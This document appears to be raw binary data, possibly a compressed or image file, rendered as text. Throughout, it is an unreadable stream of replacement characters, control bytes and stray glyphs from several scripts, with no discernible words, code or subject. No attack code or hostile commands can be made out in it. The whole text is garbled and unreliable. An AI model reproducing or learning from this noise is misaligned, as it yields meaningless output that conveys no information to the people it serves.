s��8�/�u�9�����D������I����F���4G�<�o�ҿ��&�:ȑ9��� �܄)�Dh@�())yXIz�{��~{-õIβ��$��U/iT 4�	!�*Q�5ҿ���$��ɹ<��<rÌ�pɧZr���h����h�߼Ɉ���H�v��t+#�d�|���t讗���4�Kw�Ot�҇#���'�`��3��Lˌ`���H�w������t+����t��Cb�;��	��hS��>;���G�� �T�μ�Ʌ��2���-��`6��N���4ӄ����98����ӥ��9����Rc�UF̍�`e��x� �7sc���?;E+0z�����TF6i���d�<x�wh�����逤�K����t��C�L���A!_��ލwx��{Wub�&������S�Ѓ�x�(
���'��:�j��w����ןK�N��c����_ތ���ݸ騋�@ˮz�t�0_5:ػ�v���+HE�{A!��@?M���to;Ak��>�=Xh�8�D5�z��t���K�~�٨���I��БX����%����]#�}���V�(6~='q��A+B�y�^���у�֟<�	��Ҟ�~Q<8j��_�Sy<%�e�t��%Ȇ$��WWZ�1>�I=sY�c?Q����d�0��ۊ�P؆��d�����%ʉ���w6s)P�@*���ȱ�Xx�4���L�������7��^U�8��5�1}��X�m�׿2]e8�$
���pD��hL]�m�����.��X��pHJ�x
�a��~��8���o�/	����"��m�Xr\׸
���i
=$KE�g�ꂘLQ�H{�74�!�qE�V�,��b�01F�V~���:�r�6��ĉ���@��*ke�g�;v����m��M�.6����{W1�P�|Z��l
g[�m#������kG�g���m� �_�wV	T[�y��KF%&�t(�#�5Gs�t��[��0o߆t��)K��1d��rE��h�(tQ�7��s���50u���oLOR`&���oHg�Pe։ɲS��2���S46���o�7�(�`�P�	2��##���HA�7�1�d��^��t�1 i1IQ18���,�0?��4{��c�R�1L>���mK2��h�,=���@?ŋ9h�	d��u�6Hs��T�V�'*ɒJ9#��������I�I��s��w�c�X0��Kc�z��7��2��0.�h�m;6x�	�����HC;���~BJ%C6�>{+	�����s�I_�1������Աg�=INc
*#�3�����2�`�
L�<�Vs�x�;M"3���I�$̸�5~c��$Ji���;J�0t?�X�L#�$;MN���8���4[{�9;�����J�H<m�����<M�L�A���D���8�#�IH�h�˞�+�@I 17E�-S�3��s�&�NLcJ�T�\�w�PO�pK@��L�#s��,	�ںuk�����l5=��Sk�3��1��*�5�[�B��M��=y����AJ�lN�d@�2j;���S��\��|��A܈��A�x��T
�K�,=�8��{' Iԓ�$������HHӎ����t��	 �HTO�ԍ�,��|@	@����P��D����$��lB�$OC��O,��[��������?>$5�T�ysC�|1�X�z�D�@�T��Hl�mcT�3l��w�@�mcC���4���L���O�D�����\�� �	<A,	���á�>����䳥�H����01�`�Ad����H���@�i|� ��aD�UD�x�CD�`\�R��ۺ�<�E۴���@�G�$�hC>mSB ��HT@#j��r\���	VO��`JV�0�@�����lE�eBVTJ�c�����U���@s���U�N��dEs䴰�<�HsV�3�c�PY�Ў�#��ƳdE��	ì؋]�w�mYT4��)�=4A
t�ki2�l��̈U�V��@t��'5�@Z�P��`�s0�P�7�ا�Ċ��H��'��Լ�5��|=r��]�x5 �Ò`�mD�e�60㈾��&���ݰ��D���@���YTt��v�X�-��eYť��C׃I&��A�ލDܘ�rDE��D�82���Ht]sD�-�Y��
׽Y��������X	h�����eȑ�H��_��K�E�Y�
^D���Dkڌ���-G�_�Զw�u_d;]�u��UJ��
�51��0@c�D̐�k��� �@��[��N��#���Q�h\�}_(�ѥ>�HZ�83��,%K��Q��Q� ك�Q}�D���pN)uӠ��/�R��0�(�K{d2�<2�P���ΰ\�h3#��5��6]�%��ΐ�-����GT	�	��������m��e�hԪ mS�EMUS(u�Jq�S�����T#S�X�?��FU�+�@�������7��������'��8w�>K���؉��%*�¹-�ZMB�(oU	�>�C6������Vd�J�fM��^�>T����9��X����9VJ�qM�5j�������P�����h������F��Ƌ6�`u��V	V��f��f�@��-��~/�P�m:�pm
q-Wr���Fװv}׈���h���F��h�n�4Jإ����Dr���;�nWvu׉�h�DR�Hi�ik i�f��-�<���c:�&�����;t��fW�����ʻƜ�-ܐl@��p�FB�h������D����q����w����������w�w���8(�	����^ψ����9*M�����H)ω�@�pXg(A��6눌D.�1�3y�+E���l`��O�[�
�	�gڢ��M�&�)n2I�/]#��v����Y'�-���>蝨��F���^?���%"=���{2i��a���]N�3�N�޻�Xp������>��XKB���=#%�͗d�ZJ�'�4���?���Y'���( �9(�=���{���=���&ȉ� �)�����o�(��И<I��ҟw��������#���s�=kCw6u���1W�s�{�PG�H����y��������М�V����i���%�PJ�c@��F��	�~[�xTt�Z���Xȋ
t����.�̷�]ْD�o�(���g����Ρ��� _fI_G�6}ި�T ���+�d����@��==X����t���ʹ U�+=��V��.�*�����hޢ���k���!��p�_T�����R�p���w�`$�J�-0�ٓ�t���,�P㏨ڂ�,5v�m�8�~+ ��R�o��D�l���-�ف09��<��1��S�mA�8��׎&�4H5�k�G^��=f��oƺ��ُ���c��M.#�0� g6=Y�$K��緟�TG7�Z����l>�`��0�q�Z�@D�E�W$�F�g�&#�5�%�-L[G��	X�$��pfc$;tBP����/��04�C�����l�F�?U{S�GX
�G${ě�_����w5�	w^e�\��S�/������(9A�[�x�":�q�Ò�M����;F�v1o8���W/�{��?|����'�/�Lӷ.���C��A���_l��qy�y��+�F�`X��u`�$�ț�\u�c8VɪW�x2<T�H�
��ű3K�U6~�Fi[���#l�@�sW�xߚV^>8�Џ��ɾ�5��x	��ʅ�H5��G���We�H5~}ˉS��@�WEo�G�M��`�&�	CJЎ� �Rx}��e�(��hi�w���~��~c�6��c�G�ؔƛ�Y�x ��@b> ��T僒�(���c èg���_�5>d8�*�m�ϰFy�<+��O����􎹌����˅ͱh�A�N��m�����A��z�<l��!���h�@+���B�f��<����1B�v�<�I� ��襃����z� ����DꆻK�̃��۲{-�m��QBޚ�lP����J8h$m���D;n�.�Y����p̕)�B�@YYd)�#�w���*�V������z�y.ʃ�pi����G�D�<*�����8ē�|+�����Z\,��!�[��,���Eȗ� �\\�� ������<�E�؟BX�
I��8 �B\-:������]��C��HH]&
��ץ�ه���b)׍	� B^>2}%��؋�'��$����	�9�݂�#���.vz��]b޿�_'�'�`�u��8
I���o���YE���e���қ�< ����S\K§�=�헃�Aw^^ eb��9QV~?6������i�?0@�	�C�j�\= ��Ց��RV~2=c��XSf>3hu&���h��8�؈ܜh4��L�u8��_�搌��8�p*)��8	��(�m=o$	����i�� ��"h��I��&ʴV���I95��c���1�v�I3���y9��⛇��%�g
����0�������X�,Ɉ��9	�Y����؆����OO��fO�mk]Q�L������n�D�&�j[,�4�wO���k�iEu�ȃւ��MF��(D��CN�H����s	E�>$,3�Sdn>9	�;.�n�$�N�؋��k�D0��������+�Ͷ:�t�n���X�ދW�mR�RY�y-5�����P<:C�	��I��@M;ᳩ�^Ύ�.5������2)�^����ً��\��ʚ�9������Ќ�v��0I�A0Ⱥ��d
������8x��ti��L�F{���@I�����k8Ⱦ��J�@w�KN������q���QB���f�
��K�z�͚dE��h`���7����P����k��4kbu�I5BP&;�����L�y:���L�����@0�����V���4�N�6HWik5sI��G{�l�p���j��9�V���L�� ��j��@�z'���X`Rȵ�x �;b�i�jTPOfx];V}&������<wjF�?H]W	��ib�8sf��t6�ug3��f']�M�0sU��b�I���O}Յɠ2J䞵w!�7��pP@F|�Gv~3�e>�s]���W���K_s]��W�x��B?�gHӇ��B=�Z�_���N�y��/~�j�����	�a�G�f�
&O�7�
7������{>��Ȃ{�������ƨ�{�����Qh����Q��e�������@��x��H��X�ƈ���ߍ��������h�П��h����ڪ��
� �8��X�]������G��p�r���h��8� �  ؅h���@����1�Yw��li����H��������jȘ�d��H�y	�Ƙ��Ⰰ  � ���x�O������h���JO�X� } �=��MP�Ȗ�Z����M�����Y�^�P@� @�/ ]�Z�_�P����X3�V���8�= �o�g8�3�����J|���O	A@F`�}Y�iW�R��Tp�!������H! ����2��3O�q��ψ��m����!�Dp����d��w�!�A���x���}��X�Q�1��������Ĩ������� 
0�����H��H����-�1��O@�z��/�<�qܣ.���Q�0�@(��`��	�#�	h� �[���!�!�>(��h�� ��������mɐ� ˢq����.Q���H��(��8��h�(�(���x��{��H1��M���Kq����~�`�@&a\;!@�������5�� w/����oN�@+!�n�]��؍YQ"�.��_=1�шopiAl��HQ(nq`�)f��:_�*���vQ)�h)�r�r)�؈�H�戍�H�t�*va���*v�*��+�(��B*	���� Q����F����b(y,Ģ�>)�)��+Oh��r)��8-���2-��-�-��-v!�ӂ�� �����!�8����ƈ���)���,��/Ȉ�Ӳ ���/��~w؂҂���>/�2)����-F�.O�-2!-���h@��X!-�!)b!�b"��ЍQ�"�a��"W��3��2/��$d�d����zI�����X����$B�!�)r"R"%r!8R%��"$�"�x%"R!U�#b�&�( �?��������' %�"/��%�����D"�zy$Y"�M�%s"/�or8��9+�ư�9�9�c�;�9=A#�"#"�'qB8��!��$`���>$z)���8XB'P�;�wXE!�"9��,H�����ȳ�mR;�&2�ͳ�@�<ؿ*��#���?;�C8"/�y����������:��;��:�<�㉲X�.U>��C;�8�r8���?��傍��-�(��/b�S!=��:���,hÂ�8�c��x�CkX1kX0�;�A>R"���/2�2$#2"�2�B�tΊ&C2FX2!#3?��H��H��8�u^�	��u�����h���N�{�;S0�$.��������v��w����6\#>	1!��2B3ds2f�9�x���9dS6~2��9a�9��l�-����?�;�#/{	�H�Mp�ᎇn�H16��28b�$#I�TI�$I �9�hI��2�dI�tIq��h�ts<�c!}��t��I�$>���ꓗ+.��(u�$6I1sI�TL+�4z�4ISL��M7���u�9ZS!�D��Ka�N{�5�QKzyK.�x�L�~���I��Her2��O��悍�����!S>'�9
-�t.�� w8@����0��(2�8� (��h,�2�4A�����$a�~.1�A����H��x�@B"L8�O�3�Oń�܁��XĘ��ϊ�߈HԈ�ȊN���Od��D��ܡ�}��R3�3��4�h����C`�L-�F�F�Fl6� ���F�2 �C>O���p�Mp��	8G��AG�(�s���x�s�8G�8�stJ�4��$2�Ԉ��v�G�DA�FS���X�u�C�E}�Z��Gq��UGp��ؘX�X�w�XsׄeXI�Y���Ċ"�Y�$Y̅G�(�g��@L_�J����T���]��]��]��]�8GrG��[��X�5G�G�H���A([�x��GH�Y��\�\ 3�E�5_�	�D5�BI��Oݔ�޵] �]��P�4�ƈAtP$�Gn	h�0�e�r8�G.�R>@����X�HL�xA��� H*t.I�%_�_>�2��S_����������؆:J�]��]EPAT�8�a�h�U�(�� �� ��Q	w����BH�l��@�]>D��@�,��ǁ��= �
U\{�W_�W��4��y��+肊�O5PeT��]e�]�],���ł��i�����iA�[��X��X�8i�H�$�jWh`�j�EI�(�H�ܟ� ��(3|4LMUI�C�率�x���h>jD�]�]�Hh��l�&l�uh��7��i�&i�&���X�措�j�Vh�h�4jo@+��5`��JF�g��������k�$h�6l�Vm�fT�T�hl��i�6i;�m@w�m��i��j$�juoCT��n�H����$��h�(�y��Z���o�8��ThFEo�Fl�fb�Fl�QP~��AwUwn�Tu�ژ�hc �V�x��l%�j؅���O�Z�E���XSK��Zֈ�6�.�fm�fo8�f&d�&���AD@nvf��]`Fl�g'&I͈�r֌Hu�v���/��>�
������vv��6x�R �j��a|�gm�gϦ`,��;8i�wy%&o`�g��Y���gx�M��z��z�8=wɊ2Qn�01P�d��y�w{�vh�ǂؘ�����|�gb��l��zY2a�O�/��5^��ت�Ȋ�^���r�c�G{'&|�ǂ���fy�W~g]ط��8a.^_=izy�{���V��A���f旊v�l�p���/�������p��q�p�f�k��@8٘k��zy��~
ߟ�����؍Ȃ���Èc��g�c�ps'-Բ�~���e(s2�pNgb1p��s�e�E2@�,(�ů@���	Ȃ(w��uڸ��؁�(�f�q@pvsL'vf�pස�ׂ�N�tOWvrwf=�������XE���Y|�P��K�Ȩ6+���4������Xk�������l@�˂|��!ѹ%�ڛ���f��m�����_�4樲�<�J��,����`G(��>�a:m�8�uI�.E'�K&�S]��9ʵ��r�L���,@�֟��*.a��/�'��&�>-��ͺ���M���z��Ș~󯍡Kɘٱe���J�y䐙�S�wi(���D�ST�S=}�T��=��</oK�o"�;�dQ=��/�$��%��#�F5��WV�sNnk�Ov�ylB�7oW�st0j�1tz;G�a����w��80�F@n?U�+x�Ut����8�?}��̏��C���$�M�k!�$��셪�q£�XM���y�����~��z@�5Њ3�X�)������2o!�J"N�MRzCHꅅ���)�\�5�s�*�> �D�Ҳ������$�O�2�!E�W�;��E�w���_l��<��������)�@|��+)�Hz)�7�NP�0���2�
����ܓ���Zrj#_�"Xn#�e/��D�
	�-���)�7���8.�@���d[��uA.����߾szj���(  �$�>��^
-Y�"�@�bZ^�/�}� 6�PLj�-'�H�����5�3�$�V�%F	����d�Ȣ������	�V>�s��ߒ�o��2�@1[p=�IB���U��;�������C�;�����f�^�4wo�P�2�A�:���k��/��M��d�[�)���O~����o>���IO��%*����djVɨ�@�A��7�KN+��3��T���:a'�ԝi��{Q����ˁ�CxK�G.yK��	PK�(S���V�[�Ƞ�[bj�]G�\�<��' j�����R+�J���ux�(��M̴�c���F  E��1)��v���%^�$W�`���r84���h~����<L�<�p��ah� ��8J�/�ς�k(T�|wɘ�"���@utx�߉��� ��ڏHF����etؼ��	�T�D��Xf��ˋX�{��Ո��r[�,-����,�j��zsᤖ�ЌXf\0�JX�� ii�ވ���L���*>'`��ipV�)jN�,	���]:a
g"�p��f�k�@��M9-��Ȋ�ͳ��d� �W���	���,��^A'�)���
in9 ��]���*����O�P�o ��>,��P�و}��z�ڋ	\�8 ���_q����wbX=�k�N�:m�������R�v�P^Q�1 �iҮJ���C��aN��q(�i����u����	?t�Q
�Ԇx��P(��0�$���z�ߍ��d�g1�۪���a_F�/6K����@ XҺ�S񈉫A���S��ϙ����r��,n� =l��d��p�������T��X�n<�}�tXΒ�f�2��{�h�,è�H�\��9|��7�l�	�]�3T�����0]���UF�����*Ywڥɋb,�q��M[��Xٺ�(m�Wݯ�Ԅ��"H���(�ln&�x+p	ͥ���`�e[�ߢ�<��!�	@n�h$�Ee�u	��%��>I�Pm��u9���M3k%m��(��4c���0����4d�,�<)��Hj�I@Χ$荻��� �w�)�\(θz�����{}����	���Ы��\�Ш�\����,�`>��`ʟ�Hj�7�N�p���딗Ȍ�XJE#
�+��`͸�9e>��w����V�\J��`�����Ө�5�Τ2�+���fOmY��?�E�y�tn�p���I���o� ��h���ho��ʊ���)4��ȋ��� yh�_:�U��$��(Q�)��C�n�D+�*�y=��t�]� �#���Ч�^�(=�h��C�^�X�|t릈qGKH�����g���0�'���栊I���T��ﳘPF����K7Y(˹�	��i�y�Re%G	�\��W���]!����ub���^;.=w�ب�g�i��H��h��dȞ��'q�d��kO�p)퉏�@	j8޼'�(���m��="%�l3E��=S��o�\�&�!�%��?�mv�}#�6�S�i|��F��<*k��<��il��c�nrK�fx�����%�(〜m�P�S4n��f�3��k��Ւw��$�|�Kih|pJ5f}&�b�_�L�fx'��d|��&�z<�Ս��s!�{�_�|*7�D{6b�l��4�N�� �c/�e�w}�VhIQ�w%~=�n�6s`c��OQ|tV�#�hbЧkd=�I%�w|K�5~��t~�u���'6m�f�/�]������lRo@Ƕ6b���r��h�g�y�3dc�R�gS����`�x�X5z+�����Ў��1�[��������7j�	�;��[;ێ֋0#��Ø�������Ϙ��@�� ��TI�x�|���J�x�Գ�3��`���ʓ��+4:H�0	�p�`��}C��(	�(��,	��j�l
�(���w����Ӊ��$˲���S�P˶d	�x���J��ɤ��$��x�N	����#��� �٨̮L���I�1���S����Ӊ������#
�,�� ���	�����(	�09�C?�X
�$˓H�㽝H��|���H
��J�H���<�x�ĠL���� ���%Lހ����� �г��[N���7�x��@7�����x����5���l
�������c���͘l���9�8K����C4���8��N���w�X�,ӎ�H
�\��ۉ�P�%#����� �H���#ӎ٘��P̑�A�T�kK�\��x���3��9��ˉp�39�,��`��K�49� ;�s�8˓p	oK4�8	�؉�(=�����8��J��/��̢͘ [
��̏0	�(
�H���� �<�B	�tK��H���$˒0��	�pJ��B�k
��	�����K���0;�s	��	�O�O�P�x	҈İ��L��x��x�4,����� ��0E�P0w�p���ʪH
W4C����0î<	툱���ŀ��X
��@��,	� B�8D/\���	CD�@�򛽴�Ic\˶<�H$`,�P��4L��h2k�Ƣ��UԺ��	3LC�`G�	�p���J�x	WtŗP�����Ɓ F��O�0��P=Fý������+�	�����/�K��G� 1��>s��hK�8��(0��� ���2���5�Q,2RX�-���Z�2��	������pE�Ў�
���̉�L�`��8���7wc�Z�	�B
l�
���͕�<�x���:k��X��Pˮ���	�펀��̳XWl�w�F��X�㍮-������uδ�� ��[�����Z�X��{î4Nɔ\���X���9g�	���.�I,�K��˞���P�������s��pK���	V�]��C�	�M�����mڍ%C�5������u�ȏ
��ϐ�]@_DX�\Dٶ4�;9G������pD��͹�ٳ͸���<�1��N��	'	�H����wS��pޢH^�S��0�5��}��Q�����\
���2d0���(
���2���4�J�@�� A�\���{���sF <K����5L������ހ���p��e����݌�����m������}	��	䥼��Q��Ϗx��Ѻ�=��Ł0�$�D8����'Z	�����.��{r���R�ހ�;SLܱ	���/��@��S sP]�L��،tB?�����-C�X�M��^�����uEw�x�#��	)��dD�sĶ��u�nuH����0Ҁ0�������\�x	��Q�SY����퀰a3��l��U��_�� ��0
���=��0
ଋ��l��̚ԉle���G��Ȩ�E�J�T������L�;�CM��#��h����0
��Qy5�|��������i��S[��`�q�X��_���^GMX�Ǻ�Q:%��lLåh;�X�.t��sH�8�S҃��AS��H�d����h���X-�w��׹�פX���k�iRs	�f\�P��H���u�	�0
%�:�'��PV�EM׭m�'��V��	�6C[j��ڧ6R��؞1��ӹ���f0����k��im�&	�U2�0k�j<ח������x����H
ɞ�	#5լn=������� gDl�W켮E��Z�`H��0��p��:�������׏����O���ZU�����V����f\@촪��ކ��vB�(%�i�	��S�Pn��ࢨT�xw�������X��}���{����o��O���k��������U�ѐF�f\�@�&�f�	�k�ĺ���l����p�S��<��e; ���H�Ȱ���x�������،�V���������a�����c=�
�>6a�-c�c=�6a��ZV#���뗸�,�.���Ӄ&�S]���`�]3��X�~����@���� 	�o;���5n�������6�������3��@��w��6~�>&�3�JN�͐��b�h���	<f]n�����b�@ׁ��툌��>)���؎�P�����H
=~��e;��he^g=�U�8aTU��Ȫ�ĜD�{:���=�3��6��'��=�x�K0�V9R9�|��Nҵ���ذ�3���μ�1�1�Ʒ����`޳Fg�f
4>��^V��D�0CV�U4}�R \�z�DOl�+�BN��?��ۈm�~�8�'��X\�o�%�>�Ӌ1���g� ӎtyp�^�65@S��$��M��y�#��'�����P���Ȱ�g���G�/��G�����XP��3^
��{/˰VSy����.�JU|��z�o��W��������8{.z�>̟y�������|t����K��{�S=����ރ�䳗>��zA���w���8����}��eߏ�gkJ�(���X�hH��ғ�� D�1�Ų±��6{[�$vj�&V}'�
�7P�,��U������
���S�KC�w���q����w������ ����w�w����蓄����@8)K����9*J���$��8+O��	q�M��"$�N�:�����;������XA�/G������ Y*���IB�&�ǿ�}�;b����UB��:��#���9�AM8���8����l�����,b]�,���uS|Ǹi��]Ub�	�=�Jh��&�f$�cOn;�gŬB9�8�.c>�,5zn]�mU�#>X�^�1?gB�МZt1�PE�<�rET��BE�U�u��:�A�S�:Sw>wŰ����8ȇ�r�b3g�����x{ko���x[���<YΪD�NĪ��a%/����S�S�0A�h��P��u+������Aѣ"��t�W�@ʬ�nP�����z���.�j"�i�B�S����pP��\Kǵ��1���HkPi��&��X�X1�n��x����փP�-��Z���h�T� ��P��D�Qί��+-������@��!�9�x���`I���wY�$>�A%0zhP$�J��QIm8Dp�c,�������*`�$;���-�C,��$�$�p�����Q��6
�&�� �K0���$��̓~��9zJ���R�CU��$�Lȫ~s�4f����ӆc��K��&�c&J��gOr��g�"��z��ج�����?J��C��j��u��H6u�T�Ofy���	���!����H�(z�ϐJA��؅��C�E�]��i 
��h�]�KCDO�D�'N��I���O�'����0|V«w<H�1Y�!�{u�Z�Tٽ]�XЇ_�Sd�����m��&{��6p=��U�W-oO����Z�������湍<��3P���q���Bf��dFH���p\4zo�����yI�|�P��u~�6�?�S�Ofo�ux2{�����T�ml�gK�|#ŷ.�D��f}\g�qaS����
d�X_KVV4<��k����qT��"�Ü (G�H��f��Km�O����XO�� �eu���)B[��Izag�?k���ɂ\��|�w��ɖvg w��f�˔�.
ʹ��HJ�2�������!yx�+�O�N�y�k���	��X�<j~:�PLϠ(�ȱ�ry�l��ɉ��� L�#0H��#	�� ��H!�z�������<Y�(���@�&8 B����	`h�"�*���C�Rz�����dHt-���58:�)�@�v��
8k�d�n��E��Z쏠=!E��{)�	�ρF�
�`+~`p)�2[�n/�o�G���ڹK��w��Z[jt/�Q��>{j��ś��E� ��zX�)(���KaX
�(U��?����;+�š���\C�o����.�%a����
�Xw@
�nX��a˩y���h�����(�`h!ݕ̆ B��)�]��rJ�����؋�0]�����:�7�̂ڐ �B_6f�$k�/�F���a)���v�ؐɏ{�(X	`H&w��֍�	6�'��o��P).�����jy�L����w���wh�'E%��H��"<sa��X�\h0	��m�i�1�f��8�o��?2e���Q5I�0�II�L�Tzv����ȚX(ք��X��W���ꘖ�L��8��T���ʚ\c��,�5rxd�?�O�'�g����zj(JmM��T��R�(>w J����̉��9��Wy�SnM���w��8^L�F����
�J�28��T�<ި� ʜj	�3����9�Cj�0)��6�,��ܑ�10��˓B���@���#髗qwK%��"蓠?MhȜ�$ѡO�Gg`�(I��G:k���nc�n݅��0羴���ɏ,�͚,(��r�@ʚ�4���8��;i��t���X�)q���x����+�*��I��@�������1r�&����@rQX=9���i1Ƹ	$�D���;��hI�՘�T��Ϯ��w	������:w� �S�R�x+�k��rQU�b)?C� �T��?�����LUx6#��hHj�70N�F���¦�����QS�w�����������KQu� ωAs.�O�6�Ctjr���%l�S�IR�pI�Dz�d��rD���|�h��x��*"�wtc�7�P��%����N��؈���R�/a�-����'a��]��ecH�?�\����K��4j�p�v`�Ǣ���A�8���w)��:�@����Nv| W0W��6�YT�n�:qF�|w������\sv7�c��z	̛~��0��
�K��h�fGH���pP�5NWv�����vwy�6�	t	�� ��X�n�u�x���v��wv_G7}hucwr�_�6���h��w��� ��;������8�u��D0�����0�q�p?�u���
r�
�@(�
�
�P
��� �F��K/�]��`�����l��wH��}�w��͐w�����3O���F�	��O�Oh�H��h�����H�+O���!؂���h�`�n�ܱp���|~���	O���@�,������� �`��`���h���w ����x��8�/��.0�P�O�	��D/� ��� $� �8�H�Ј׀��� ������ւ�`�@�D��먘A��������ĸ����x��P%��_@�p�؈�����H�[��3�������K��� �(�k~��x��Hw�	\�O	\=
�a	RP\���1	���ظ�8�،�Q��|Py��n��}��q�Ax�w��Oh�OȂ�x��h��x�Ȋ���wa��(�a���︀�ш���؈�h��O��؍h�$]�uߘ0��#J�q����q�a�wx�"��D������0�q��P`90�0� 8��؍+o�a�w����I��K Б�O@�`��I�a����A@����x��'����-�� ����� �~ ݀�������n��w�	A@�x�Ȃ6q�HFqF'���;`�����>��I���wQ��X����	u��(�o1	o��X�	�(
��	��� 8�Em�r��ȸ�
��
����N��X�k�������da����h�H��N�|�*�b�����h�oϊ�Y���t�+t��h����ߋ9��X+�(��I�h+)a+�*��=p������������+�ވ� ��b��R+�b+��.F1,�X,+�)ӑ�R.�֍r�q��r��Șײ��R+���h/�X��a/�
,�"s��wQ��-�-��	�@�������!��E�/(�/�h�B-�E����)��"R"�r"Bd�����(��^���-�(?Qـ֠Θ�/e����"e�/�h��  (�Y 	��%Rh$8R%�#ƈ�a���Q҅c&c�����B�H"e��q��$N�")�����x')���x'Kq';8F$FR$�� �c��҈:@�����,a&H�/t�"'R8�R$FB�w����:	�:A8%�c$�c9!�@�� �.w8��)4bd�� ��:��"v�8\ ��8Ø��c:�S<��:�c���9�;�c��B;��#��ДC��9$�8�`����/�,��E�=��=�r:& �~�wx��x��B;֣0G��كp�<tB8A8�C<��R���	!��wm�ø(p�	�H!h�< ��Or�
2"�$'b��S90s0r2$(X35�������#����V�:��w��������� �ĳ�	r9:�>A
b;�3qw3vh35:;��;8�;�6��4����:9P4�_+��9�0�'#�0�,:b5����Ҍ(�m�8JÊc��fs'��7w24EÊx�5� 8p0�iI�R5��ީh�1�������H5ӌR�(�(�(m1�h� P�=b�������/i�<�c;B�����4Lwh�v�/�TL�S<�X	�	R(�(�u���1���H��촄3;�N�S$���dL�yN��O�i��XH����46��6;�IB���ӈ��h#$�"w4��4L��M�A�TOc3��T6�tO��ID�8��(t�f8@�c2�c0��J��O�TL�dL�4L�O�TH$A	T4��@w��؝ d:�D�L��M¤AdL�����hD�bD���F�I�L�(�7�AT�!T<�#$��5�A�$Da�A�J�s@9�D�i�e0ل"�4$�$GJ�F,��F�4F94D&�X$�O%dBǔXt�Ds�Yr3��H@DJ�Xb$Y��@ٔF�tGHY%J�Z`$XBtYt��e033'�w��h�X��Z�U[OY��Q�\�q@Hd�g�B�D��U\�E�r̘Q����U\�9��Ԉ��������^ݸ^땇��^��J��[-M]�(��Yu8�y���M����u��u�Ξ]�Y����E��u�����h��[�5����_�lX�y����՛
u����ݘg��u(Qa�Rwh��NR�U��Ř�J_�E���0�UL񥇍"ыI]��P��L�m��E_��S�^R�['u�Y��EU��H����>��&���w^�}�LE�}R�Y�&��SE�������H�y����SfE��U��{� ����u��y8S�����uЛ�H걕�<hھi[��ֈ���_f5�mu��(U����J$���^(%Bg��,坁6R�n��V꼖jYJ����(i��S�����ce���V.Ս��*�8l��L�Y���Q(�東&������m�.��fm�n���yX�U�-��hP�&R�֝��m=�1�i���I����^o�/쨯�y�n��Lu� wVn���Hj�9l��r����(���a4?a���Favosnk�K�bl^U���I�٘�����(���Rk�>oo�Y`�fo,_c��`�����_w�l��l���kE��Y_�݈���JucR���[Җf昇萍�v���6����xdh���hd�m�� �eV_��]�h������]�ؘ�an��و�J�|?e��W٨��nxh��x�z��y�golV���i�( �X�& �@�~� +[ wXx�h�Q6�b�n��ߐ����Ruhy��&�z��i�( �5o�p+�mU�{�Fx�@j;F�y����`��l���FvyF��`����m@��e��׈D�h~���*�|��}�nU����i�{mw����g�~�6�&uw�h��&��X+���R8~�����Mݘ���@j�X;���p��ngv��� ���q������~�i�`+��/G��(��xk� � ��'``�'�my�z�d������xIwI1s��q@A��.s7S��7ǘW+/���q�������L��Oj>i����g\�c�'�4�gr�t_Xi� ���,��O���NLX������
x���ΚwF�l,)�����a:����n zY�ˎg�r1��A3�x�N�PGD7���-�})>�Đ�pϊ����|j�	O��������S��O��ZX����-���C:���eoO�[�w���]y�@w�Q�����6,�ja��Y��KH���ֈ�9����(���w܆�gnUS�hI���Tp�lA��VT�z�8
�;�/�$�>B�48���0�c��^oa��[��NX�H�IG�{2@�ǖ�����Ntc�g~/��9��}
{/�2	m5�$�J2жph��7so����w�/���9Ȟu['�������@��4��⺼�Ԇ�z��t���=���\J���<�̚�\Z�w����w��8N� b-4����3�{�ЦDk��<��I̓�pz�ȉ����%�
˩w���\Xʏݩء4�C�%�z��J��Dg@��"���.��vY�݅�X�]��]H�ߙ��Y��Xݎ�����٘^��m�����|���΍����#E�[���:ۙ0����p)[�#�h��F��Տ��J��aQ	���A��y�	���IW�m��
��Q����Y���\)�!�Z�\���3��T���)kɽ��"�������q�?��A�W�qM���f_�Űi·�>
��.\AD^��1��k�M��l߯�w������^���UMi�0�aYRi�0q�q��X>���ኍ|����:N�6[�M��"C��r�N�n�Я�n��\*��[u��<��������p	��F�z��to�֛~tM 2 �T�������ѭک��P��	��w�Dq�)�϶��� kQЭ"�X~��*ҭ󭞂�Q�V�흭P�j���1�bov�rA��N~�8�ť�׷�x����	
P֟&��,�
(I��	������M�v�w4�u��B�h1��x���I���H�
#p(���e-g�T��0K�f疩k
$�~�Fk���J�B	H��	�uX�^�8�����ʏ>��~���ɋr�6��C����?��)���ˎ�P��"��)��(�e�����vn�K�����l�� H��h�:
H���1�4(���l�B$�	�@�]`K��͉�a����6��)��t����N�@(�^�+�E ������(Ie��˟Q���h�m�4ߡ��.b���ر�w��u`��"y
[cO��a��F����:�h:���Ͱ}�!�l'�,TW�+�
 P8���l�����=b��|���*x�LpE��x�%����͋�,i��T$ɨ��,����5�:�(��n���[��ܖ�@W��05�Lbޘ(�>���r�,�*v�d�L�鷴��`A:��T����a"�Gc�C=f���l�u�[��(u@���R�>�݄�b��H�3ZȘ�d��(Ο=�w�,�c�lXw���`J"��R��$��Q��=.(U��<
���]%,}���	 E׎tb_�^['��+�/���$��wy�N �
Ȧ�E ��8i��'l(#�$��Mk{�ѱ��<�t��mB*�V8�� .*2��.'���k噣NSz��P
�׸߆�/<�f��r4����,I�&����$u��C�3�,
�3��ƛpG��z4�Y8����Ō�;c`��Y�4(��Eg�>8�U��Ҹ쉵PT��'1�V$ݓJS�Ch2we�ڛPBuA�������y���m
j��:����� �LX����w��nr]u	^���B(��/prp��≍�6����Ku%=�{���4��|;��2 �ٍu�J���21E���SD]P���tO��B�N�&ԁ$#�G���S���4�^�84H�,��}B���#��Kk��8�{ِ����������?K�6~ݻT�*�sIe��'��0f��/K�4&���7=��{��w����"��J�E/o���(��?�=�F����gH�vy�'� �?�+�Y��y���	�����']���|�S�x�cG�ƚ"I���hR�tH*J�@
S���^EI���&8���u�T���;B+|�� �_�<颌�NN]�YwN��/���>�٭�ʹ|�p��� �����u�O���W����o>^��ӻr穢�i�E0��X��0S���h]�߁�V���
�+�"�u��H��a�,�?ӱ�!/�}#�k�wy��Gg�vN_	�"�n��m�Z��fF/�ko��#ʿ�Ku2Ku�Pk������棉aVo~c�(I^�w�?`��K��7K� Gk��Kq�Q�˚�b�"8C#1�! �����7��8��7z���7���$�Ȇl�H�9�S�G�2�S
�0��[�8+6Esu e�.����p�Y���ȗ�7�80p�2�����ʂcȭ�	��[c<�;�Ч�����+��:[j
